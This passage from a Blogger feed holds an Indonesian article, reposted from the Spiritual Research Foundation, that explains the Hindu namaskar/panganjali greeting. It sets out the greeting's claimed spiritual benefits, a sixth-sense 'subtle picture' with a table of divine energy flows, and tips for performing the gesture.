akan mengeksplorasi makna \nspiritualnya beserta manfaatnya bagi kita di tingkat spiritual.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"2_Makna_dari_namaste_atau_namaskar\"\u003E2. Makna dari\u003Ci\u003E namaste \u003C\/i\u003Eatau\u003Ci\u003E namaskar\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n‘\u003Ci\u003ENamaskar\u003C\/i\u003E’ merupakan kata Sansekerta yang berasal dari kata \nSansekerta lainya ‘Namaha’, yang berarti memberi hormat. Sedangkan \"\u003Ci\u003EPanganjali\u003C\/i\u003E\" merupakan cerminan dari sikap Anjali. Añjali adalah merangkapkan kedua tangan di depan dada atau wajah sebagai tanda menghormat kepada mereka yang patut dihormati. Dalam Hindu kita memahami bahwa di dalam diri kita terdapat Tuhan yang merupakan sumber kehidupan yang dikenal sebagai jiwa (\u003Ci\u003Eātmā\u003C\/i\u003E). Salam namaskar atau panganjali memiliki makna etika ketika Jiwa di dalam satu orang mengakui dan memberi hormat kepada Jiwa di dalam diri orang lain. Meskipun kata \u003Ci\u003Enamaste\u003C\/i\u003E dan \u003Ci\u003Enamaskar\u003C\/i\u003E identik, terdapat perbedaan spiritual di antara keduanya. Kata \u003Ci\u003Enamaskar\u003C\/i\u003E memiliki lebih banyak \u003Ci\u003Esāttviktā\u0026nbsp; \u003C\/i\u003Edaripada kata \u003Ci\u003Enamaste\u003C\/i\u003E.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"3_Penelitian_spiritual_tentang_makna_dari_namaskar_namaste\"\u003E3. Penelitian spiritual tentang makna\u003Ci\u003E namaskar (namaste)\/Panganjali\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"31_Manfaat_spiritual_dari_namaskar_namaste\"\u003E3.1 Manfaat spiritual dari\u003Ci\u003E namaskar (namaste) atau Panganjali\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKetika kami (\u003Ci\u003Espiritual research foundation\u003C\/i\u003E) melakukan penelitian spiritual tentang makna dari \u003Ci\u003Enamaskar\u003C\/i\u003E (\u003Ci\u003Enamaste\u003C\/i\u003E), kami menemukan bahwa ini merupakan cara yang paling bermanfaat secara spiritual dan cara yang \u003Ci\u003Esattvik\u003C\/i\u003E untuk menyapa orang lain. Temuan ini didapatkan dengan menggunakan Indra keenam. Alasan dari hal ini adalah:\u003C\/div\u003E\n\u003Col style=\"text-align: justify;\"\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENiat di balik salam:\u0026nbsp;\u003C\/b\u003E\u0026nbsp; \u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKarena sapaan ini adalah tentang \nmengakui Tuhan di dalam diri orang lain, ini meningkatkan potensi \nspiritual dan menarik Kesadaran Ilahi (\u003Ci\u003EChaitanya\u003C\/i\u003E). Bila dilakukan dengan emosi spiritual (\u003Ci\u003Ebhāv\u003C\/i\u003E)\n bahwa seseorang benar-benar memberi penghormatan kepada jiwa dalam diri\n orang lain, hal ini menanamkan sikap berserah dan bersyukur. Ini \nmembantu pertumbuhan spiritual.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003ESaat melakukan \u003Ci\u003Enamaskar\/panganjali\u003C\/i\u003E, ketika\n seseorang berpikir, “Anda lebih mulia dari saya; ‘Saya’ adalah bawahan.\n Saya tidak tahu apa-apa, Anda maha mengetahui”, ini membantu dalam \nmengurangi ego dan meningkatkan kerendahan hati.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESikap tangan yang sesungguhnya:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDengan melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E \u003Ci\u003Emudra\/ Anjali mudra\u003C\/i\u003E, tingkat Kesadaran Ilahi yang lebih tinggi diserap ke dalam tubuh. Dengan mengucapkan kata \u003Ci\u003Enamaste (namaskar) atau Om Swastyastu\u003C\/i\u003E, Prinsip Absolut Ether (\u003Ci\u003EĀkāshtattva\u003C\/i\u003E) dipanggil. Namun ketika kata tersebut diucapkan bersamaan dengan \u003Ci\u003Emudra\u003C\/i\u003E, elemen kedua yaitu Prinsip Absolut Bumi (\u003Ci\u003EPruthvītattva\u003C\/i\u003E) juga dipanggil. Ini karena mudra itu sendiri berkaitan dengan Prinsip Absolut Bumi. Bila jumlah yang lebih tinggi dari kelima Prinsip Absolut Kosmik dipanggil, semakin besar positifitas spiritual yang tertarik.\u0026nbsp;\u003C\/div\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKurangnya kontak fisik:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\nKontak fisik meningkatkan \nkemudahan aliran energi halus antara dua orang. Dengan sapaan ini, \nkarena tidak ada kontak fisik, kemampuan seseorang untuk mempengaruhi \norang lain secara negatif menjadi minimal.\u003Cul\u003E\n\u003C\/ul\u003E\nDampak vibrasi negatif yang mempengaruhi individu yang saling menyapa semakin berkurang akibat meningkatnya komponen \u003Ci\u003ESattva\u003C\/i\u003E karena konteks spiritual dari bentuk sapaan ini.\u003Cul\u003E\n\u003C\/ul\u003E\nTelah dinyatakan sebelumnya, bahkan \nsapaan ini bisa memancarkan vibrasi negatif terutama pada kasus orang \nyang kerasukan menyapa orang lain dengan \u003Ci\u003Enamaskar\u003C\/i\u003E. Entitas yang\n merasukinya dapat memuntahkan vibrasi negatif dari ujung-ujung jari \norang tersebut pada orang yang sedang disapanya dan pada lingkungan. \nNamun jika dibandingkan dengan salam yang melibatkan kontak fisik, \ndampak entitas negatif secara substansial terbatas. Emosi spiritual yang mengikuti salam yang dilakukan lebih jauh meminimalkan dan berpotensi menghilangkan vibrasi negatif sama sekali\n\n\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"32_Frekuensi_spiritual_yang_dihasilkan_dari_namaskar_namaste\"\u003E3.2 Frekuensi spiritual yang dihasilkan dari\u003Ci\u003E namaskar (namaste)\/Panganjali\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGambar berdasarkan pengetahuan spiritual di bawah ini menunjukkan \nfrekuensi spiritual yang dihasilkan ketika dua orang saling menyapa \ndengan namaskar. Dalam contoh ini, orang yang menyapa berada di tingkat \nkesadaran spiritual 30% sedangkan orang yang disapa berada di tingkat \nkesadaran spiritual 50%.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGambar berdasarkan pengetahuan dimensi halus ini telah digambar oleh \nNona Priyanka Lotlikar melalui Penglihatan Indera keenam. \nGambar tersebut telah diverifikasi dan disahkan oleh Dr. \nAthavale. Ketika diperiksa melalui indera keenam modern, gambar \nberdasarkan pengetahuan dimensi halus tersebut ternyata 80% akurat. \n(Untuk bisa mencapai ketepatan 80% dalam sebuah gambar berdasarkan \npengetahuan halus merupakan pencapaian yang sangat tinggi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cimg alt=\"Definisi dan makna dari Namaskar (Namaste)\" class=\"aligncenter wp-image-6683 size-full\" height=\"780\" src=\"https:\/\/www.spiritualresearchfoundation.org\/indonesian\/wp-content\/uploads\/sites\/12\/2017\/12\/2-IND-Subtle-picture-of-namaskar.jpg\" width=\"681\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTabel di bawah ini memberikan rincian di balik masing-masing aspek \ndalam gambar berdasarkan pengetahuan dimesi halus di atas. Lihatlah \nartikel mengenai \u003Ci\u003Echakra\u003C\/i\u003E untuk mendapatkan pemahaman yang lebih baik tentang tabel di bawah .\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"tablestyle\" style=\"margin-left: 0px; margin-right: 0px; text-align: left;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Cth style=\"text-align: center;\"\u003E\u003Cb\u003ENo.urut\u003C\/b\u003E.\u003C\/th\u003E\n\u003Cth style=\"text-align: center;\"\u003E\u003Cb\u003EPenjelasan\u003C\/b\u003E\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E1\u003C\/td\u003E\n\u003Ctd\u003EKetika seseorang menyapa yang lain dengan perasaan bahwa “Saya \nmemberi hormat pada jiwa dalam diri orang lain” maka sebuah lingkaran \nemosi spiritual tercipta didalam dirinya\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E1A\u003C\/td\u003E\n\u003Ctd\u003EDimana ada emosi spiritual maka terdapat persatuan dengan Tuhan YME \ndan seseorang mampu mengakses pemikiran Tuhan YME dengan lebih baik.\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E1B\u003C\/td\u003E\n\u003Ctd\u003EAlhasil terdapat lingkaran emosi spiritual yang tercipta di sekitar orang yang sedang disapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E2\u003C\/td\u003E\n\u003Ctd\u003EHal ini menarik aliran vibrasi kuasa Tuhan YME\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E2A\u003C\/td\u003E\n\u003Ctd\u003ESebuah lingkaran vibrasi tercipta dan teraktifkan\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3\u003C\/td\u003E\n\u003Ctd\u003EDimana terdapat vibrasi, aliran Bliss (\u003Ci\u003EĀnand\u003C\/i\u003E\/Kebahagiaan Hakiki) tertarik. Bliss (\u003Ci\u003EĀnand)\u003C\/i\u003E merupakan sejenis energi halus yang menghasilkan kebahagiaan tertinggi yang tidak tergantung pada stimulus apapun.\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3A\u003C\/td\u003E\n\u003Ctd\u003EIni menciptakan dan mengaktifkan lingkaran Bliss di sekitar orang yang menyapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3B\u003C\/td\u003E\n\u003Ctd\u003EOrang yang disapa pun menyerap aliran Bliss ini\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3C\u003C\/td\u003E\n\u003Ctd\u003EAlhasil lingkaran Bliss tercipta dan teraktivasi disekitar orang yang disapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3D\u003C\/td\u003E\n\u003Ctd\u003EPartikel-partikel Bliss teraktivasi dan terpancar ke lingkungan\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4\u003C\/td\u003E\n\u003Ctd\u003EAliran Kesadaran Illahi pun tertarik pada orang yang memulai sapaan\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4A\u003C\/td\u003E\n\u003Ctd\u003EDengan demikian lingkaran Kesadaran Ilahi tercipta dan teraktivasi di sekelilingnya\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4B\u003C\/td\u003E\n\u003Ctd\u003EKesadaran Illahi terpancarkan ke lingkungan\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4B2\u003C\/td\u003E\n\u003Ctd\u003EOrang yang disapa juga menyerap aliran Kesadaran Illahi dari orang yang menyapanya\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4C\u003C\/td\u003E\n\u003Ctd\u003ESebuah aliran Kesadaran Illahi pun langsung tertarik pada orang yang disapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4D\u003C\/td\u003E\n\u003Ctd\u003ELingkaran Kesadaran Illahi tercipta dan teraktivasi di sekeliling orang yang disapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4E\u003C\/td\u003E\n\u003Ctd\u003EPartikel-partikel Kesadaran Illahi teraktivasi dan terpancar, dan lingkungan menerima manfaat spiritualnya\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"33_Poin-poin_yang_perlu_diingat_ketika_melakukan_namaskar_namaste\"\u003E3.3 Poin-poin yang perlu diingat ketika melakukan \u003Ci\u003Enamaskar \/Panganjali\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EMata harus ditutup saat melakukan\u003Ci\u003E namaskar\/panganjali: \u003C\/i\u003E\u003C\/b\u003EDengan menutup mata saat melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E\n kepada \u003Cspan style=\"font-size: small;\"\u003ESang Hyang Widhi \u003C\/span\u003Eatau siapapun, ini memudahkan proses kita untuk \n‘melihat’ ke dalam dan memiliki penglihatan akan \u003Cspan style=\"font-size: small;\"\u003ESang Hyang Widhi\u003C\/span\u003E di dalam diri\n kita atau fokus pada jiwa (\u003Cspan style=\"font-size: small;\"\u003ESang Hyang Widhi\u003C\/span\u003E) dalam diri seseorang. \u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EJangan memegang benda apapun saat melakukan \u003Ci\u003Enamaskar\/panganjali: \u003C\/i\u003E\u003C\/b\u003ESaat\n melakukan namaskar, bila ada benda yang dipegang di tangan, biasanya \njari dan ujungnya tidak lurus. Akibatnya, aliran komponen Sattva \ndibatasi untuk memasuki ujung jari. Komponen \u003Ci\u003ESattva\u003C\/i\u003E yang terpancarkan ke arah orang yang melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E\/\u003Ci\u003Epanganjali\u003C\/i\u003E\n menghantam objek yang dipegang dan memantul kembali. Selain itu, jika \nobjek yang ada di tangan bersifat dominan \u003Ci\u003ERajas\u003C\/i\u003E atau \u003Ci\u003ETamas\u003C\/i\u003E dan jika \ndisentuhkan ke dahi atau dada saat melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E, maka komponen \u003Ci\u003ERajas-Tamas\u003C\/i\u003E dari benda tersebut bisa masuk ke tubuh orang yang sedang melakukan namaskar\/panganjali.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"4_Kesimpulan\"\u003E4. Kesimpulan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDari semua bentuk salam\/sapaan, SSRF (\u003Ci\u003Espiritual research foundation\u003C\/i\u003E) mendukung \u003Ci\u003Enamaskar (namaste)\u003C\/i\u003E sebagai bentuk salam yang paling \u003Ci\u003Esattvik\u003C\/i\u003E dan harus digunakan sesering mungkin.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EUntuk melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E (\u003Ci\u003Epanganjali\u003C\/i\u003E) dengan emosi spiritual, penting agar seseorang melakukan latihan spiritual\u0026nbsp;secara teratur. Karena dengan latihan spiritual, kita mampu membangkitkan emosi spiritual dan hidup sesuai dengan tujuan dasar kehidupan.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSumber : https:\/\/www.spiritualresearchfoundation.org\/ \u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/1916462922250220996\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2018\/01\/perspektif-spiritual-dan-makna-sikap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/1916462922250220996"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/1916462922250220996"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2018\/01\/perspektif-spiritual-dan-makna-sikap.html","title":"Perspektif Spiritual dan Makna Sikap Panganjali "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-439m-8qCiz8\/WnKYruXR5UI\/AAAAAAAABxE\/Yu5Un-1VSI0QZ9PSonTiLvlXD1YQxekHgCLcBGAs\/s72-c\/om-swastyastu-21.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});